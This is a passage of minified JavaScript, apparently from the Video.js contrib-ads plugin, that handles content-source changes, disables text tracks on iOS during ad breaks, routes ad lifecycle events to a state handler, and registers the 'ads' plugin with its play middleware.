e=t.currentSrc();e!==t.ads.contentSrc&&(t.ads._seenInitialLoadstart&&t.trigger({type:"contentchanged"}),t.trigger({type:"contentupdate",oldValue:t.ads.contentSrc,newValue:e}),t.ads.contentSrc=e),t.ads._seenInitialLoadstart=!0}};t.on("loadstart",n)}(o),o.on("contentchanged",o.ads.reset);var r=function r(){return!o.ads.shouldPlayContentBehindAd(o)&&o.ads.inAdBreak()&&o.tech_.featuresNativeTextTracks&&p.browser.IS_IOS&&!Array.isArray(o.textTracks())},a=function a(){var e=o.textTracks();if(r())for(var t=0;t<e.length;t++){var n=e[t];"showing"===n.mode&&(n.mode="disabled")}};o.ready(function(){o.textTracks().addEventListener("change",a)}),o.on(["play","playing","ended","adsready","adscanceled","adskip","adserror","adtimeout","adended","ads-ad-started","contentchanged","dispose","contentresumed","readyforpostroll","nopreroll","nopostroll"],function(e){o.ads._state.handleEvent(e.type)}),o.on("dispose",function(){o.ads.reset(),o.textTracks().removeEventListener("change",a)})};return X.VERSION=l,function K(e){return!M(p)&&((p.registerPlugin||p.plugin)("ads",e),B()&&!p.usingContribAdsMiddleware_&&(p.use("*",L),p.usingContribAdsMiddleware_=!0,p.log("Play middleware has been registered with videojs")),!0)}(X),X});